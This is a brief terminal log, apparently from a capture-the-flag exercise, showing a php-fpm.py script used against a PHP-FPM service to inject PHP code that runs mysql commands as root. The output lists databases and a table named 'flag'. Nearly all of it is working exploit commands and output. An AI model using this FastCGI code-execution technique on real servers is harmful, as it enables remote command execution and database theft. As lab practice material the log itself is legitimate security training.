 C:\Users\yolo\Downloads
λ python3.exe php-fpm.py 172.1.51.12 /usr/local/lib/php/peclcmd.php -c "<?php echo `mysql -uroot -proot -e 'show databases;'`;exit; ?
>"
X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
Database
ctfcontest
ctftraining
information_schema
mysql
performance_schema
test
C:\Users\yolo\Downloads
λ python3.exe php-fpm.py 172.1.51.12 /usr/local/lib/php/peclcmd.php -c "<?php echo `mysql -uroot -proot ctfcontest -e 'show tables;'`
;exit; ?>"
X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
Tables_in_ctfcontest
flag